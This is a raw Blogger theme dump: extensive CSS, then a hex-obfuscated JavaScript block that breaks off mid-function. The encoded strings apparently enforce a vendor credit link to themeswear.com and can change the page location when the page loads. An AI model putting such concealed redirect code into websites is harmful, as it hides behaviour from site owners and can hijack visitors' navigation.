.showpagePoint{background-color:#3f97e4;color:#FFF;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .2s ease 0;-moz-transition:all .2s ease 0;-o-transition:all .2s ease 0;transition:all .2s ease 0;margin:5px 5px 0 0;padding:10px 15px;border:1px solid #3f97e4;font-size:16px}
.showpageOf{text-decoration:none;padding:3px;margin:0 3px 0 0;font-size:15px margin: 0 3px}
.showpage a{background-color:#FFF;margin:5px 5px 0 0;padding:8px 15px;font-size:16px;border:1px solid #e4e4e4;color:#a1a1a1;transition:all .17s ease-in-out;-moz-transition:all .17s ease-in-out;-webkit-transition:all .17s ease-in-out;-o-transition:all .17s ease-in-out;text-decoration:none}
.showpage a:hover{text-decoration:none;background-color:#3f97e4;color:#fff!important;border:1px solid #3f97e4}
.showpageOf{display:none}
.showpageNum{margin:0 3px}
.showpageArea{padding-bottom:20px}
.Profile img{border:1px solid #cecece;background:#fff;float:left;margin:5px 10px 5px 0;padding:5px;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}
.profile-data{color:#999999;font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;font-variant:small-caps;margin:0;text-transform:capitalize}
.profile-datablock{margin:.5em 0}
.profile-textblock{line-height:1.6em;margin:.5em 0}
a.profile-link{clear:both;display:block;font:80% monospace;padding:10px 0;text-align:center;text-transform:capitalize}
.sidebar{margin:0;padding:0;display:block}
.sidebar h2{font-size:19px;font-weight:bold;margin-bottom:12px;text-transform:none}
.sidebar .widget{color:#BCC2C9;margin-bottom:30px;float:left;width:100%;background:#fff;padding:20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.sidebar ul{margin:0;padding:0;list-style:none}
.sidebar li{margin:0 0 0 15px;padding:0 0 5px;text-transform:capitalize}
.aisa-footer .aisa-footerWrap{padding:35px}
.aisa-footerWrap{position:relative;background-repeat:no-repeat;background-position:center top;background-attachment:inherit!important;background:#191818}
.aisa-logo.footer_logo{text-align:center}
.aisa-social-three li:hover{opacity:1;-webkit-filter:blur(0px)}
.aisa-logo{line-height:normal}
.aisa-footer .aisa-logo a:link,.aisa-footer .aisa-logo a:active,.aisa-footer .aisa-logo a:visited{color:#fff}
.aisa-logo a:link,.aisa-logo a:active,.aisa-logo a:visited{font-family:"Josefin Sans",Arial,sans-serif;font-size:90px;line-height:68px;font-style:normal;font-weight:400}
.aisa-logo.footer_logo a{font-size:76px}
.aisa-logo a:link,.aisa-logo a:active,.aisa-logo a:visited{font-size:90px;color:#000;display:inline-block}
.aisa-footer .aisa-slogan{color:#aaa;margin-top:4px;padding-bottom:41px;font-size:11px;text-align:center}
.aisa-slogan span{text-transform:lowercase;color:#efa48d;font-style:italic!important;font-size:12px!important}
.aisa-social-three{text-align:center}
.aisa-social-three li{display:inline-block;margin-right:32px}
.aisa-social-three li a:link,.aisa-social-three li a:active,.aisa-social-three li a:visited{text-transform:uppercase;font-weight:800;color:#888;font-size:11px;-webkit-transition:none;-o-transition:none;transition:none}
.aisa-social-three li i{display:inline-block;margin-right:8px;height:36px;width:36px;vertical-align:middle;line-height:36px;text-align:center;border-radius:50%;font-weight:normal;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;font-size:14px;background-color:#2b2b2b}
.aisa-right{text-align:right}
.aisa-copyright a{color:#dd5555}
.aisa-copyright{padding:26px 0;font-size:12px;position:relative;z-index:10;background:#fff}
.aisa-right.scrolling{text-align:right;position:fixed;bottom:28px;right:28px;z-index:99;width:42px;height:42px;overflow:hidden;padding:0;z-index:9}
.aisa-social-three li a:hover{color:#fff}
.aisa-social-three li a:hover i{background-color:#fff;color:#000}
#comments{padding:0 20px;display:inline-block;width:100%;background:#fff}
#comments > h4{padding:0 0 15px;margin:0;line-height:1;font-size:14px;text-transform:uppercase;color:#50514f;border-bottom:1px solid #f4f4f4;position:relative;text-align:left;padding-top:20px}
#comments > h4:before{position:absolute;content:" ";z-index:1;bottom:-1px;left:0;width:80px;height:1px;background-color:#3f97e4!important}
.c_msg_p{font-size:12px;padding:5px}
#comments #comment-post-message{color:#FFFFFF;background:#3f97e4!important;margin:0;padding:10px;line-height:normal;border-radius:2px;font-size:15px}
#comments .user a{color:#555;font-style:normal;font-size:16px;line-height:26px;font-weight:400;letter-spacing:1px}
#comments .datetime,#comments .datetime a{color:#999;text-decoration:none;margin:0;font-size:14px;display:inline-block;float:right}
.comments .comments-content .comment-content{margin:0 0 20px;color:#7B7B7B}
#comments .datetime a{margin:auto}
#comments .comment-actions a{background-color:#3f97e4!important;border:1px solid #3f97e4!important;border-radius:2px;color:#FFF;font-size:11px;padding:5px 15px;text-transform:uppercase;text-decoration:none;margin-right:10px}
#comments .comment-actions a:hover{color:#fff;background-color:#555;border:1px solid #555}
#comments .comment{border-bottom:1px solid #eee;padding:0 0 5px}
#comments .loadmore{margin-top:0}
#comment-editor{height:235px}
.comments .comments-content .avatar-image-container{max-height:76px;width:76px}
#comments .comments-content .avatar-image-container img{max-width:70px;width:100%;border-radius:205px}
.comments .comment-block{margin-left:90px!important}
span.icon.user.blog-author:after{background-color:#3f97e4!important;color:#FFF;padding:2px 5px;font-weight:normal;font-size:13px;content:"Admin";display:inline-block}
.thread-toggle{display:block!important}
.thread-toggle.thread-expanded{border-bottom:1px solid #ddd;width:100%;padding:0 0 10px;margin-bottom:10px}
#comments .thread-chrome .comment{border-bottom-color:#ddd!important}
#comments .comment-author{padding-left:25px}
.comment-body{margin:.5em 25px}
.comment-footer{margin:.5em 25px 1.5em}
.comment-body p{margin:0}
#comments .avatar-comment-indent .comment-author{margin-left:-45px;padding-left:45px}
.deleted-comment{font-style:italic;opacity:.5}
#comment-actions{background:transparent;border:0;padding:0;position:absolute;height:25px}
#comments .blogger-comment-icon,.blogger-comment-icon{line-height:16px;background:url(/img/b16-rounded.gif) left no-repeat;padding-left:20px}
#comments .openid-comment-icon,.openid-comment-icon{line-height:16px;background:url(/img/openid16-rounded.gif) left no-repeat;padding-left:20px}
#comments .anon-comment-icon,.anon-comment-icon{line-height:16px;background:url(/img/anon16-rounded.gif) left no-repeat;padding-left:20px}
.comment-form{clear:both;_width:410px}
.comment-link{white-space:nowrap}
.paging-control-container{float:right;margin:0 6px 0 0;font-size:80%}
.unneeded-paging-control{visibility:hidden}
#comments-block .avatar-image-container img{-ms-interpolation-mode:bicubic;border:1px solid #ccc;float:right}
#comments-block .avatar-image-container.avatar-stock img{border-width:0;padding:1px}
#comments-block .avatar-image-container{height:37px;left:-45px;position:absolute;width:37px}
#comments-block.avatar-comment-indent{margin-left:45px;position:relative}
#comments-block.avatar-comment-indent dd{margin-left:0}
iframe.avatar-hovercard-iframe{border:0 none;padding:0;width:25em;height:9.4em;margin:.5em}
.comments{clear:both;margin-top:10px;margin-bottom:0}
.comments .comments-content{margin-bottom:16px}
.comments .comment .comment-actions a{padding-right:5px;padding-top:5px}
.comments .comment .comment-actions a:hover{text-decoration:underline}
.comments .comments-content .comment-thread ol{list-style-type:none;padding:0;text-align:left;list-style-position:inside}
.comments .comments-content .inline-thread{padding:.5em 1em}
.comments .comments-content .comment-thread{margin:8px 0}
.comments .comments-content .comment-thread:empty{display:none}
.comments .comments-content .comment-replies{margin-left:36px;margin-top:1em}
.comments .comments-content .comment{margin-bottom:16px;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:16px}
.comments .comments-content .comment:last-child{border-bottom:0;padding-bottom:0}
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user{font-style:normal;font-weight:bold}
.comments .comments-content .icon.blog-author{display:inline-block;height:18px;margin:0 0 -4px 6px;width:inherit}
.comments .comments-content .datetime{margin-left:6px}
.comments .comments-content .comment-header,.comments .comments-content .comment-content{margin:0 0 8px}
.comments .comments-content .comment-content{text-align:justify}
.comments .comments-content .owner-actions{position:absolute;right:0;top:0}
.comments .comments-replybox{border:none;height:250px;width:100%}
.comments .comment-replybox-single{margin-left:48px;margin-top:5px}
.comments .comment-replybox-thread{margin-top:5px}
.comments .comments-content .loadmore a{display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle{cursor:pointer;display:inline-block;border:1px solid #ddd;width:100%;padding:10px;margin-bottom:10px}
.comments .continue{cursor:pointer}
.comments .continue a{background-color:#3f97e4!important;border:1px solid #3f97e4!important;color:#fff!important;border-radius:2px;color:#FFF;font-size:11px;display:inline-block;padding:10px 20px;text-transform:uppercase;text-decoration:none;margin-right:10px}
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle{display:inline-block}
.comments .thread-toggle .thread-arrow{display:inline-block;height:8px;margin:.3em;overflow:visible;padding-right:4px;width:10px;top:3px;position:relative}
.comments .thread-expanded .thread-arrow{background:url([data-uri]) no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url([data-uri]) no-repeat scroll 0 0 transparent}
.comments .avatar-image-container{float:left;max-height:36px;overflow:hidden;width:36px}
.comments .avatar-image-container img{max-width:36px}
.comments .comment-block{margin-left:48px;position:relative}
@media screen and (max-device-width: 480px) {
.comments .comments-content .comment-replies{margin-left:0}
}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
.icon-action{border-style:none!important;margin:0 0 0 .5em !important;vertical-align:middle}
.comment-action-icon{width:13px;height:13px;margin-top:3px}
.delete-comment-icon{background:url(/img/icon_delete13.gif) no-repeat left;padding:7px}
#comment-popup{position:absolute;visibility:hidden;width:100px;height:20px}
@media screen and (max-width: 960px) {
.worksItem{width:100%!important}
.ct-wrapper{padding:0 15px}
.main-wrapper{margin-right:0;width:100%}
.sidebar-wrapper{float:none;width:auto!important}
}
@media screen and (max-width: 768px) {
#comment-editor{margin:10px}
.footer{width:50%}
}
@media screen and (max-width: 420px) {
.comments .comments-content .datetime{display:block;float:none}
.comments .comments-content .comment-header{height:70px}
}
@media screen and (max-width: 320px) {
.footer{width:100%}
.ct-wrapper{padding:0}
.comments .comments-content .comment-replies{margin-left:0}
}
h2.date-header{display:none}
.slider_logo_img{width:250px;margin-top:70px;margin-left:-90px;height:160px}
.contact-wrap{text-align:center;padding-top:70px;background-color:#fff;padding-bottom:40px}
.contact-wrap h2{display:inline-block;margin-bottom:52px}
.contact-wrap .map{display:inline-block;margin-right:20px;position:relative;float:left}
.contact-wrap p{text-align:left;margin-bottom:10px}
.map .overlay{position:absolute;top:25px;right:25px;background-color:#3f97e4;padding:25px 15px;text-align:left;width:230px;border-radius:7px}
.map .overlay h3{font-size:24px;font-weight:700;color:#FFFFFF;margin-bottom:20px;text-transform:uppercase}
.map .overlay h3 span{color:#fff}
.map .overlay ul li{color:#ffffff;font-size:13px;margin-bottom:10px;list-style-type:none}
.map .overlay ul li strong{width:80px}
.map .overlay ul li span{font-weight:700;width:100px;display:inline-block;color:#ffffff}
.map .overlay ul li.yellow{color:#ffcc00;font-weight:800}
#map_canvas{width:775px}
.contact_form p.first{font:700 18px Lato,sans-serif;color:#292d33;line-height:30px}
.contact_form{width:370px;display:inline-block}
.contact_form input[type='text']{padding:0 10px;width:340px;outline:none;height:40px;border:1px solid #e1e1e1;margin-bottom:5px;text-transform:capitalize;border-radius:0;font-size:12px;font-weight:600;transition:.2s;background-color:transparent}
.contact_form textarea{padding:10px;width:340px;resize:none;border-radius:0;outline:none;height:138px;border:1px solid #e1e1e1;margin-bottom:5px;text-transform:capitalize;font-size:12px;font-weight:600;background-color:#fff!important}
.contact_form input[type='submit']{cursor:pointer;font-size:12px;padding:8px 14px 7px;color:#ffffff;text-transform:uppercase;font-weight:100;float:left;border-radius:60px;width:125px;text-align:center;outline:0;border:0;position:relative;height:initial}
.contact_form input.error,.contact_form textarea.error{border-color:#ff0000}
.contact_form label.error{display:none!important}
#contactForm{position:relative}
#loading{position:absolute;bottom:20px;right:20px;visibility:hidden}
#success{line-height:33px;color:#008000}
.form-control:focus{color:#000!important;border:1px solid rgba(0,0,0,0.35)!important;outline:0!important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}
.contact-form-error-message-with-border{position:relative;text-align:center!important;width:100%;display:inline-block;background:#DD4B39;border:0;box-shadow:0 0 0;color:#fff;padding:2px 10px;margin-top:10px}
.contact-form-success-message-with-border{position:relative;text-align:center;display:block;width:100%;border:0;box-shadow:0 0 0;color:#fff;padding:4px;margin-top:5px;border-radius:50px;background:#8ED443;text-transform:capitalize;font-size:12px;float:left}
/*========= Reloaded styles ===========*/
html {
min-height: 100%;
height: 1px;
}
body {
height: 100%;
font-size: 15px;
}
header#home {
height: 100%;
-webkit-box-orient:  vertical;-webkit-box-direction:  normal;-webkit-flex-direction:  column;-moz-box-orient:  vertical;-moz-box-direction:  normal;-ms-flex-direction:  column;flex-direction:  column;
display: -webkit-box;
display: -webkit-flex;
display: -moz-box;
display: -ms-flexbox;
display: flex;
-webkit-box-pack: justify;
-webkit-justify-content: space-between;
-moz-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
}
#Header1_headerimg {
max-height: 100%;
height: 62px;
padding: 0.5rem 15px;
max-width: 100%;
width: auto;
}
#home .logo-wrapper {
padding: 5px;
}
#home .navbar {
z-index: 1000;
}
#home .navbar .navbar-collapse {
max-height: 23em
}
#home .top-header {
-webkit-box-flex: 1;-webkit-flex: 1 1 auto;-moz-box-flex: 1;-ms-flex: 1 1 auto;flex: 1 1 auto;
}
#home #subheader-slider {
height: 100%;
}
#home .forcefullwidth_wrapper_tp_banner {
height: 100% !important;
position: relative;
width: 100%;
margin-top: 0px;
margin-bottom: 0px;
}
#home #rev_slider_1_1_wrapper {
height: 100% !important;
width: 100% !important;
margin: 0px auto;
background-color: rgb(56, 58, 58);
padding: 0px;
max-height: none;
left: 0px;
position: absolute;
overflow: visible;
}
#home #rev_slider_1_1 {
max-height: none;
height: 100% !important;
background-color: rgb(56, 58, 58);
background-image: none;
}
#home .slotholder:after {
content: '';
display: block;
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
background: rgba(0,0,0,.6);
}
#home .slide-text-wrapper {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
color: #f1f1f1;
line-height: 1.5;
width: 56%;
font-size: 18px;
}
#home .slide-text.large {
font-size: 36px;
font-weight: 400;
}
#home .tp-leftarrow {
left: 5% !important;
}
#home .tp-rightarrow {
right: 5% !important;
}
#aboutus,
#aboutus .row.vc_row-fluid,
#team,
#team .row.vc_row-fluid {
padding-bottom: 0 !important;
margin-bottom: 0 !important;
}
#about-us-flex {
margin-bottom: 0px;
padding: 0 15px;
display: -webkit-box;
display: -webkit-flex;
display: -moz-box;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
#about-us-flex .about-item-group {
-webkit-box-flex: 1;
-webkit-flex: 1 1 50%;
-moz-box-flex: 1;
-ms-flex: 1 1 50%;
flex: 1 1 50%;
display: -webkit-box;
display: -webkit-flex;
display: -moz-box;
display: -ms-flexbox;
display: flex;
}
#about-us-flex .about-item {
-webkit-box-flex: 1;
-webkit-flex: 1 1 50%;
-moz-box-flex: 1;
-ms-flex: 1 1 50%;
flex: 1 1 50%;
}
#about-us-flex .item-content {
height: 170px;
position: relative;
background-position: center;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}
#about-us-flex .item-content.text-item {
border: 5px solid #3f97e4;
box-sizing: border-box;
}
#about-us-flex .item-content.text-item:before {
content: '';
position: absolute;
content: '';
left: 0;
right: 0;
top: 0;
bottom: 0;
z-index: -1;
}
#about-us-flex .item-content.text-item:after {
position: absolute;
content: '';
left: 5%;
right: 5%;
top: 5%;
bottom: 5%;
background: #3f97e4;
opacity: .9;
z-index: -1;
transition: all .15s ease;
}
#about-us-flex .item-content.text-item:hover:after {
left: 2%;
top: 2%;
right: 2%;
bottom: 2%;
}
#about-us-flex .item-content .text {
position: absolute;
top: 50%;
left: 50%;
-webkit-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);transform: translate(-50%, -50%);
color: #fff;
font-size: 18px;
font-weight: 400;
width: 80%;
text-align: center;
}
#about-us-flex .item-content.large-text .text{
font-size: 35px;
}
#team,
#achievements {
padding-top: 100px !important;
}
.packages-flex {
display: -webkit-box;
display: -webkit-flex;
display: -moz-box;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;
}
ul.team-grid {
margin: 0 !important;
-webkit-box-flex: 1;-webkit-flex: 1 1 auto;-moz-box-flex: 1;-ms-flex: 1 1 auto;flex: 1 1 auto
}
ul.team-grid.heading-list {
max-width: 220px;
min-width: 220px;
}
.only-sm,
.only-xs {
display: none;
}
.only-lg {
display: block;
}
.w100 {
flex: 1 1 100%;
}
.team-grid li {
padding: 1em 0;
margin: 0;
}
ul.team-grid.heading-list li {
border-right: 1px solid #3f97e4;
}
.team-grid li:nth-child(2n+1) {
background: #e4e4e4;
}
.team-grid li.package-element__top {
background: #3f97e4 !important;
color: #fff;
font-weight: 400;
font-size: 20px;
letter-spacing: 1px;
}
div#creativity {
height: auto !important;
padding-top: 0 !important;
background-image: url(https://www.eastbaytimes.com/wp-content/uploads/2017/02/religion-today-1.jpg)
}
#creatibity .title-subtitle-box h2 {
font-size: 42px;
color: #fff !important;
}
#creativity .title-subtitle-box {
padding-top: 30px !important;
}
#creativity .wpb_wrapper {
padding: 80px 0;
}
#creativity .gg-parallax-overlay {
}
#creativity h2 {
color: #fff !important;
}
#creativity  .title-subtitle-box.wpb_animate_when_almost_visible.wpb_bottom-to-top.wpb_start_animation {
margin: 0;
}
#creativity  .row.vc_row-fluid.def_bg_color_none {
margin: 0;
}
#achievements .wpb_wrapper .achive-icon {
max-width: 50%;
width: 100px;
margin-bottom: -10px;
}
#achievements .counter-holder .counter {
display: block;
}
#portfolio{background:transparent}
.contact-wrap .map {
float: unset;
width: 100%;
margin: 0;
}
.featured-icon-box:hover .gg-icn-holder {
margin-top: 0;
margin-bottom: 0;
}
#map_canvas {
width: 100%;
}
#contact #contactForm textarea {
height: 100px;
}
#contact .contact_form {
width: 100%;
}
#contact .contact_form textarea {
width: 100%;
}
#contact .contact_form input[type='text'] {
width: 100%
}
#contact form#contactForm {
width: 100%;
}
#contact div#ContactForm1 {
display: -webkit-box;display: -webkit-flex;display: -moz-box;display: -ms-flexbox;display: flex;
width: 70%;
margin: auto;
margin-bottom: 3em;
}
#contact .map .overlay {
position: unset;
float: right;
}
#contact .map .overlay * {
color: #fff
}
#comments {
display: none;
}
.aisa-copyright {
position: absolute;
left: -1000%
}
/*====== Modal Window ======*/
.modal-window-container {
position: fixed;
top: 0;
left: 0;
right: 0;
bottom: 0;
background: rgba(0,0,0,.75);
overflow: hidden;
z-index: 100000;
transform: scale(1.5);
opacity: 0;
display: none;
transition: transform .2s linear, opacity .15s linear;
}
.modal-window {
width: 600px;
position: absolute;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
font-family: 'Roboto Slab';
}
.modal-window * {
margin:  0;
padding: 0;
}
.modal-window .modal-header {
background: #3f97e4;
color:  #fff;
padding: 15px;
font-size: 20px;
text-align: center;
position: relative;
}
.modal-window .modal-header h2 {
color:  #fff;
}
.modal-window .modal-header .close-modal {
position: absolute;
right: 0;
top: 50%;
transform: translateY(-50%);
color: #084434;
cursor: pointer;
padding: 1.1em 1.1em 1.1em .5em;
font-size: 1em;
}
.modal-window .window-content {
width: 600px;
display: -webkit-flex;
display: -moz-flex;
display: -ms-flex;
display: -o-flex;
display: flex;
background: #fff;
}
.modal-window .vr-wrapper iframe {
width: 300px;
height: 250px;
display: block;
max-width: unset;
}
.modal-window .text-information {
padding: 1em;
text-align: center;
font-size: 14px;
color:  #555;
}
.modal-window .text-information * {
line-height: 1.5;
}
.modal-window .modal-btn {
display:  block;
text-decoration:  none;
border: 1px solid #3f97e4;
padding: .5em;
border-radius: 2em;
margin: 1em 0;
color:  #555;
transition: all .3s ease;
}
.modal-window .modal-btn:hover {
color:  #fff;
background: #3f97e4;
}
.modal-window .modal-phone {
color:  #555;
color: #3f97e4;
margin-top: .5em;
display:  block;
}
@media screen and (max-width: 1280px) {
.tparrows {
opacity: 1 !important;
}
.team-grid li.package-element__top {
font-size: 16px;
}
}
@media screen and (max-width: 992px) {
#contact div#ContactForm1 {
width: 100%;
}
}
@media screen and (max-width: 768px) {
#home .slide-text-wrapper {
font-size: 16px;
}
#home .slide-text.large {
font-size: 30px;
margin-bottom: 1em;
}
#about-us-flex .about-item-group {
flex: 1 1 100%;
}
#about-us-flex .about-item-group:nth-child(2), #about-us-flex .about-item-group:nth-child(3), #about-us-flex .about-item-group:nth-child(6) {
flex-direction: row-reverse;
}
.only-sm {
display: block !important;
}
.only-lg {
display: none !important;
}
.team-grid {
-webkit-box-flex: 1;-webkit-flex: 1 1 auto;-moz-box-flex: 1;-ms-flex: 1 1 auto;flex: 1 1 auto
}
.team-grid:nth-child(n+8) {
flex: 1 1 25%
}
}
@media screen and (max-width: 600px) {
.modal-window {
width: 90%;
}
.modal-window .modal-header h2 {
font-size: 26px;
padding-right: 1em;
}
.modal-window .window-content {
width: 100%;
-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-moz-box-orient: vertical;-moz-box-direction: normal;-ms-flex-direction: column;flex-direction: column
}
.modal-window .vr-wrapper iframe {
width: 100%;
height: 175px;
}
#home .slide-text-wrapper {
width: 85%;
}
#home .tp-rightarrow,
#home .tp-leftarrow {
display: none;
}
.only-xs {
display: block !important;
}
.team-grid {
-webkit-box-flex: 1;-webkit-flex: 1 1 auto;-moz-box-flex: 1;-ms-flex: 1 1 auto;flex: 1 1 auto
}
#contact div#ContactForm1 {
width: 80%;
-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;
}
#contact form#contactForm {
-webkit-box-flex: 1;-webkit-flex: 1 1 100%;-moz-box-flex: 1;-ms-flex: 1 1 100%;flex: 1 1 100%;
}
.contact-wrap .map {
-webkit-box-flex: 1;-webkit-flex: 1 1 100%;-moz-box-flex: 1;-ms-flex: 1 1 100%;flex: 1 1 100%;
}
#contact .map .overlay {
width: 100%
}
}
@media screen and (max-width: 420px) {
body {
min-width: 360px;
}
ul.team-grid li {
font-size: 14px
}
ul.team-grid .package-element__top {
font-size: 14px;
}
ul.team-grid.heading-list {
max-width: 190px;
min-width: 190px;
}
#contact div#ContactForm1 {
width: 100%;
}
}
/*======= Gallery Portfolio Grid ======*/
.gallery.grid .separator { width: 25%; }
.gallery.grid .separator a {margin: 0 !important}
.gallery.grid br {display: none}
/*======= Post reloaded styles =======*/
.post-body ul li {
list-style: unset;
margin-left: 1.25em;
}

--></style>
<style>
      header#home {height: unset}
    </style>
<!-- Background Images -->
<style>
    #creativity{
      background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimhra0Ygkc-YKG4hwIdqwljwPyKXTi3lCWvcnh-EEDvJ7dn74XCic2ocmIf74dM-wF2rPRXXXPaBMXyDT1AfIl54Li6zVZQDR2aNUYlraGZVmDD_zswEWfvf2VTKGxfx30i7M8wvBvCP0/s1600/ny-fourth-picture.jpg);
      position: relative;
      height:630px!important;
    }
  </style>
<!-- Background Images End -->
<!-- Style For Post -->
<style>
      .s-post-body{width:100%!important;padding:30px;padding-top:40px;background:#fff;margin-bottom:30px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
      .padding_post{padding:0!important}
      .pagination{margin:16px 0 0;float:none;display:inline-block;width:auto}
      .pagination>li>a:hover,.pagination>li>a:focus,.pagination>.active>a,.pagination>.active>span{color:#000;background:$(body.background.color)!important}
      a.home-link{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
      .outer-wrapper{padding-bottom:65px;padding-top:35px}
      ul.list-inline.post-tags li{border:0!important;padding:0 5px!important}
      ul.list-inline.post-tags li a{color:#f36639!important;font-size:10px!important}
      footer.entry-meta{margin-top:15px!important;margin-right:-30px!important;margin-left:-30px!important;border-top:1px solid #f5f5f5!important;padding:12px!important}
      .btn{color:#ffffff!important;font-size:13px;font-weight:400;letter-spacing:.5px;position:relative;border:0 solid #e2e2e2;padding:7px 15px;transition:.2s ease-in;border-radius:0;margin:5px 10px;outline:0}
      .btn:hover{border-color:#000!important;background:#000}
      .tw-green{background-color:#4CAF50;color:white;border-color:#4CAF50}
      .btn.tw-green:hover{background-color:#44cc49;border-color:#44cc49!important}
      .btn.focus,.btn:focus,.btn:hover{color:#fff!important;text-decoration:none}
      .tw-red{background-color:#F44336;color:white;border-color:#F44336}
      .btn.tw-red:hover{background-color:#ff1200;border-color:#ff1200!important}
      .post-body h2,
      .post-body h3,
      .post-body h4,
      .post-body h5,
      .post-body h6{
        margin-bottom: .5em;
      }
    </style>
<!-- Style For Post End-->
<!-- Style For Page -->
<!-- Style For Page End -->
<!-- Style For Home & Index -->
<!-- Style For Home & Index End -->
<!-- JS For Home -->
<script type='text/javascript'>
    /*<![CDATA[*/
    // JavaScript Document
    var _0x2641=["\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","","\x69\x6D\x67","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x6C\x65\x6E\x67\x74\x68","\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x73\x72\x63","\x22\x20\x2F\x3E","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x74\x65\x6D\x43\x61\x70\x74\x69\x6F\x6E\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x61\x70\x43\x6F\x6E\x74\x65\x6E\x74\x22\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65\x20\x65\x6E\x74\x72\x79\x2D\x74\x69\x74\x6C\x65\x22\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x6E\x61\x6D\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x61\x70\x50\x72\x65\x76\x69\x65\x77\x20\x69\x6D\x61\x67\x65\x2D\x6D\x6F\x64\x61\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E\x52\x65\x61\x64\x20\x4D\x6F\x72\x65\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x6F\x6E\x6C\x6F\x61\x64","\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x34\x32\x34\x32\x34\x33\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x23\x74\x68\x65\x6D\x65\x73\x77\x65\x61\x72\x3A\x76\x69\x73\x69\x62\x6C\x65"];var _0xffa9=[_0x2641[0],_0x2641[1],_0x2641[2],_0x2641[3],_0x2641[4],_0x2641[5],_0x2641[6],_0x2641[7],_0x2641[8],_0x2641[9],_0x2641[10],_0x2641[11],_0x2641[12],_0x2641[13],_0x2641[14],_0x2641[15],_0x2641[16],_0x2641[17],_0x2641[18],_0x2641[19],_0x2641[20],_0x2641[21],_0x2641[22],_0x2641[23],_0x2641[24],_0x2641[25]];function rm(_0xa60fx3){var _0xa60fx4=document[_0xffa9[0]](_0xa60fx3);imgtag= _0xffa9[1];img= _0xa60fx4[_0xffa9[3]](_0xffa9[2]);if(img[_0xffa9[4]]>= 1){imgtag= _0xffa9[5]+ img[0][_0xffa9[6]]+ _0xffa9[7]}else {imgtag= _0xffa9[1]};_0xa60fx4[_0xffa9[8]]= imgtag+ _0xffa9[9]+ y+ _0xffa9[10]+ x+ _0xffa9[11]+ y+ _0xffa9[12]}window[_0xffa9[13]]= function(){var 